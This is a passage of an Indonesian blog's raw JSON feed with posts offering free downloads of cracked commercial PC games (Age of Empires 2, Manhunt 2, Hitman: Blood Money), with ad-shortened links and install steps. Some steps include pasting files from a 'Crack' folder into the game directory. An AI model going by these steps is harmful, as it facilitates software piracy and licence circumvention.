Enter\/Yes\u003C\/li\u003E\n\u003Cli\u003EC \u0026nbsp;= Ambil Barang\u003C\/li\u003E\n\u003Cli\u003EArah = Maju, Mundur, Lompat\u003C\/li\u003E\n\u003Cli\u003EESC = Keluar\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload game Eryi's Action\u003C\/li\u003E\n\u003Cli\u003EExtract file RAR\u003C\/li\u003E\n\u003Cli\u003EJalankan Eryi.exe\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3545434387981539416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html#comment-form","title":"35 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3545434387981539416"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html","title":"Free Download Game Eryi's Action Full Version"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s72-c\/aryis+action+logo.png","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2219514008781482929"},"published":{"$t":"2015-08-29T21:26:00.001+07:00"},"updated":{"$t":"2015-08-29T21:28:01.180+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Age Of Empires 2: The Forgotten - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo sobat, apa kabar? setelah sekian lama saya vakum dari dunia blog, akhirnya saat ini saya sudah bisa kembali menulis artikel. Oke sob, kali ini saya akan share game yang sedikit jadul namun tetap menjadi game favorit saya sampai saat ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s1600\/AOE2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s200\/AOE2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"145\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAge Of Empires 2: The Forgotten\u003C\/a\u003E\u003C\/b\u003E adalah sekual terbaru dari game \u003Cu\u003EAge Of Empires\u003C\/u\u003E. Game andalan \u003Ci\u003EMicrosoft\u003C\/i\u003E yang satu ini memang mempunyai daya magis yang sangat hebat sehingga membuat para pecintanya tetap setia memainkan game ini sampai sekarang.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nGame yang pertama kali dirilis pada tahun 1999 ini adalah sekual yang terbaru, mulai dari grafis, fitur dan tentunya update beberapa item di dalam gamenya. Bagi kalian yang ingin mengoleksi game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EAOE\u003C\/a\u003E silakan download saja gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s1600\/AOE2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin4heVVEdq9SAMybLM33A0fVcLevKHCUxDDC8xDALfK3cfNG1-9qZ6Anbke6HdgNN-n0xjkupbIObW9S26tnhavCeO6OnMQlSLC25iegwblzEyZlgTcx16jugzjtYlutbj5wA3GVRgdIoL\/s400\/AOE2-3.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s1600\/AOE2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisCzjUbkgnO5VkZJKIq-cO-e4o7rf-NMnqFMwxpMli0pPPck7YBhCM0vlBjLNfX0GU1m1pIisixwElnMkbP1f5go5fwis7mqUzoRJol5en0PqeCN8_XoVdXGr13Su8_E1tTHhBFJuV6PhP\/s400\/AOE2-2.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s1600\/AOE2-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdVyzUfP8tH-esCTRuAxNGj5e362tsgP443_oylur1Kr4ztow7LY2fgYalsL_S-lv2PIsrB1xYmBRWWmbvCNRZKYvzVmCyfq9Ltx_T1zPXKX_8olfMLloLPmAMchrYrsD_s27W0TEBI1xi\/s400\/AOE2-4.jpg\" title=\"Free Download Age Of Empires 2: The Forgotten - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003EProcessor: Intel Pentium 4 @2.0 GHz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM: 1 GB\u003C\/li\u003E\n\u003Cli\u003EHard Drive: 2 GB Free\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB\u003C\/li\u003E\n\u003Cli\u003EVideo Card: nVidia GeForce FX 5500 \/ ATI Radeon 9500\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1NRczY\" rel=\"nofollow\" target=\"_blank\"\u003EAge Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E | 1.2 GB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload kemudian Extract.\u003C\/li\u003E\n\u003Cli\u003EMount dengan menggunakan \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO\u003C\/a\u003E atau software sejenisnya.\u003C\/li\u003E\n\u003Cli\u003EKlik Setup - ikuti langkah instalnya sampai selesai.\u003C\/li\u003E\n\u003Cli\u003EJika sudah, copy file yang ada difolder Crack dan paste-kan ke direktori kamu menginstal game AOE2-nya.\u003C\/li\u003E\n\u003Cli\u003EJalankan game AOE2: The Forgotten, Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nOke, sekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html\"\u003EFree Download Age Of Empires 2: The Forgotten - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2219514008781482929\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2219514008781482929"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/08\/free-download-age-of-empires-2.html","title":"Free Download Age Of Empires 2: The Forgotten - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9C4SrgXwVHlFA6G6Tbz9k1zACvg7ruH9PG6DosH9DhiX3MITE_d5k9NLyAcBSQNZj8hl-3jAbKuQ2gnBEP9IKCxsAE30J5nrjwniu8K5KB2lZNQw9yxeSso_b4NI2HKh_ejf2VuaTPPUX\/s72-c\/AOE2.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3607139598489100280"},"published":{"$t":"2015-03-24T12:56:00.000+07:00"},"updated":{"$t":"2015-03-24T12:57:35.990+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Manhunt 2 - RELOADED"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EManhunt 2\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game manhunt 2 adalah generasi terbaru dari versi sebelumnya yaitu Manhunt. Game besutan \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003ERockstarGame\u003C\/a\u003E\u003C\/i\u003E ini menceritakan tentang seorang yang bisa dibilang psikopat yang suka membunuh. \u003Cu\u003EManhunt 2\u003C\/u\u003E mempunyai grafis yang lebih baik dibanding versi sebelumnya.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Manhunt 2 \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s1600\/Manhunt+2.jpg\" height=\"133\" title=\"Manhunt 2\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EManhunt 2\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPenasaran dengan game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EManhunt 2\u003C\/a\u003E ini? Sobat bisa download langsung gamenya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdAOgInrpcStxmxtzJ2SZgweL6ZP33ar1COWs1UwFhNPgJLt7kmFSG9bqDu-JXK-yeBsEna-gJqGVU9UPqW60-T-lN6L0ZA9Q-YvrTmBOoPxgk0nHhAURB0D8ZrHAxrY4M-5DNTHpM9PEx\/s1600\/Manhunt+1.jpg\" height=\"225\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjKK73f8V3a2zDykUFpJSRrsF1noImbjJXaYtiSMFXTNH8wUJK-9qVBtJDfoV82F95HlVtymVrnYeEu09WV9OPfugslrpwOIW263sygueOfjoomF-KQT0M1qVe2bS_Etjbn41Q3adAAX2G\/s1600\/Manhunt+2+2.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Manhunt 2 - RELOADED\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02EOw-e2dYQb39c6whH0ASFfMdH0g5aRN6Z54tFoG9mwP4EUzX4h9jZhNnq-IPjk-jygtBE1rHkKV4kP7k38use7avssdXVkeJrmY28f8Dw9ui_jnRHt_A9ZDxRuE9dkjyZvBALLlTnbJ\/s1600\/Manhunt+2+3.png\" height=\"250\" title=\"Free Download Manhunt 2 - RELOADED\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EMinimum System Requirements:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOperating System: Windows XP\/Vista\/7\u003C\/li\u003E\n\u003Cli\u003ECPU: Intel Pentium 4 @ 1.7 Ghz \/ AMD Athlon 1800+\u003C\/li\u003E\n\u003Cli\u003ERAM: 512 MB (XP) \/ 1 GB (Vista)\u003C\/li\u003E\n\u003Cli\u003EHDD: 4 GB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Memory: 128 MB (NVidia GeForce 6200 \/ ATI Radeon x300)\u003C\/li\u003E\n\u003Cli\u003ESound Card: DirectX Compatible\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EInput: Keyboard \u0026amp; Mouse\u003C\/li\u003E\n\u003Cli\u003EDVD ROM Drive\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PU2w\" rel=\"nofollow\" target=\"_blank\"\u003EPart 1\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUJx\" rel=\"nofollow\" target=\"_blank\"\u003EPart 2\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUZ1\" rel=\"nofollow\" target=\"_blank\"\u003EPart 3\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PUqQ\" rel=\"nofollow\" target=\"_blank\"\u003EPart 4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PV40\" rel=\"nofollow\" target=\"_blank\"\u003EPart 5\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVJT\" rel=\"nofollow\" target=\"_blank\"\u003EPart 6\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVYf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 7\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVm3\" rel=\"nofollow\" target=\"_blank\"\u003EPart 8\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PVzf\" rel=\"nofollow\" target=\"_blank\"\u003EPart 9\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/11PWHv\" rel=\"nofollow\" target=\"_blank\"\u003EPart 10\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword:\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"N\/A\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract Part 1, otomatis akan ter-extract semua.\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul folder Manhut 2, buka folder tersebut.\u003C\/li\u003E\n\u003Cli\u003EJalankan Setup.exe\u003C\/li\u003E\n\u003Cli\u003ETunggu hingga proses selesai.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html\"\u003EFree Download Manhunt 2 - RELOADED\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3607139598489100280\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3607139598489100280"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2015\/03\/free-download-manhunt-2-reloaded.html","title":"Free Download Manhunt 2 - RELOADED"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh3phav3ZKLF4yMtk0gkHK12HltDmHZo77yPUJaFDjyFjcxTPNh7jvgus2QDE6FRtlacwpptY_3KzMLRikzojFwdRldYcFkxKJBylL7-PDgqq0tN9rgO_zvtgSqvMWfZGjTEptKI2_xNLO\/s72-c\/Manhunt+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2448162848045967229"},"published":{"$t":"2015-02-15T01:41:00.000+07:00"},"updated":{"$t":"2015-02-15T01:45:15.267+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download HITMAN: Blood Money RIP Version [IDWS]"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/02\/free-download-hitman-blood-money-rip.html\"\u003EHITMAN: Blood Money\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Game ini merupakan salah satu game kesukaan saya. Game Hitman: Blood Money ini mengisahkan tentang seorang pembunuh bayaran yang berinisial \u003Ci\u003EMr.47\u003C\/i\u003E. Kita diberi misi untuk menjalankan misi membunuh orang jika misi itu berhasil kita lakukan kita akan di beri bayaran.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghe3tbfBCDdsED2QhWenZ2SJBLPhvpdWTe-eh6hvUnqYaxf3Wi-ZucVdCggd2uVjULmYhWGDrbsk5w0wKExcDJ2m18aY25r_LQ_dVkiiB3x1XwJhYnbgsyQJ0Nz78u7QRwUVIgf09kLCSO\/s1600\/HITMAN+4+BLOOD+MONEY.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HITMAN: Blood Money\" border=\"0\" 